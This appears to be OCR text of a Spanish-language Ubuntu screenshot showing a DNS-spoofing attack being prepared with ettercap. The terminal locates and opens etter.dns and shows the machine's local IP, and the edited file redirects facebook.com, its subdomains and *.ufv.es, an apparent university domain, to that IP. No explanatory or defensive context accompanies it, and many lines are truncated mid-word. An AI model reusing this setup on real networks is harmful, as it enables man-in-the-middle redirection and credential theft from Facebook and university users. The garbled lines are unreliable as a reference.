 html
var www html
Recientes
Carpeta personal
root1@ubuntu: ~
root1@ubuntu:~$ locate etter.dns
/etc/ettercap/etter.dns
root1@ubuntu:~$ sudo gedit /etc/ettercap/etter.dn
[2] 47066
root1@ubuntu:~$ ifconfig
ens33     Link encap:Ethernet  direcciónHW 00:0c:
          Direc. inet:192.168.0.168  Difus.:192.1
          Dirección inet6: fe80::e573:e1eb:adba:
          ACTIVO DIFUSIÓN FUNCIONANDO MULTICAST
          Paquetes RX:225479 errores:0 perdidos:0
          Paquetes TX:1069096 errores:0 perdidos:
          colisiones:0 long.colaTX:1000
          Bytes RX:216712259 (216.7 MB)  TX bytes
lo        Link encap:Bucle local
          Direc. inet:127.0.0.1  Másc:255.0.0.0
          Dirección inet6: ::1/128 Alcance:Anfitr
          ACTIVO BUCLE FUNCIONANDO  MTU:65536  Mé
          Paquetes RX:5356 errores:0 perdidos:0
          Paquetes TX:5356 errores:0 perdidos:0
          colisiones:0 long.colaTX:1000
          Bytes RX:343099 (343.0 KB)  TX bytes:34
root1@ubuntu:~$
Abrir
etter.dns
/etc/ettercap
# or for SRV query (either IPv4 or IPv6):
#    service._tcp|_udp.domain SRV 192.168.1.10:port
#    service._tcp|_udp.domain SRV [2001:db8::3]:port
#
# or for TXT query (value must be wrapped in double quotes):
#    google.com TXT "v=spf1 ip4:192.168.0.3/32 ~all"
#
# NOTE: the wildcarded hosts can't be used to poison the PTR requests
#       so if you want to reverse poison you have to specify a plain
#       host. (look at the www.microsoft.com example)
#
#######################################################################
################################
# microsoft sucks ;)
# redirect it to www.linux.org
#
facebook.com      A   192.168.0.168
*.facebook.com    A   192.168.0.168
www.facebook.com  PTR 192.168.0.168
*.ufv.es A 192.168.0.168
# Wildcards in PTR are not allowed